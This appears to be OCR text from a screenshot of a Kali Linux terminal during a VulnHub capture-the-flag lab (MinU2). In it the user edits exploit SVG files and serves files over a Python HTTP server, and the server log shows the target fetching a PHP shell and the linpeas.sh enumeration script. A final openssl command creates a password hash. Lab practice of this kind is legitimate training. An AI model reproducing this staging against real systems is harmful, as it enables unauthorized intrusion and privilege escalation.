 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:56
kali@kali: ~/Desktop/Vulnhub/MinU2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/MinU2 × kali@kali: ~/Desktop/Vulnhub/MinU2 × kali@kali: ~/Desktop/Vulnhub/MinU2 ×
└─$ cp exploit1.svg exploit2.svg
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ vim exploit2.svg
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ cp exploit2.svg
cp: missing destination file operand after 'exploit2.svg'
Try 'cp --help' for more information.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ cp exploit2.svg exploit3.svg
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ vim exploit3.svg
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ echo 'jason,hello' > test.txt
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.252 - - [07/May/2024 21:49:18] "GET /test.txt HTTP/1.0" 200 -
192.168.56.252 - - [07/May/2024 21:50:25] "GET /test.txt HTTP/1.0" 200 -
192.168.56.252 - - [07/May/2024 21:51:10] "GET /shell.php HTTP/1.0" 200 -
192.168.56.252 - - [07/May/2024 21:54:24] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Vulnhub/MinU2]
└─$ sudo openssl passwd -salt jason  -6 123456
Right Ctrl
地址 链接 中 9:56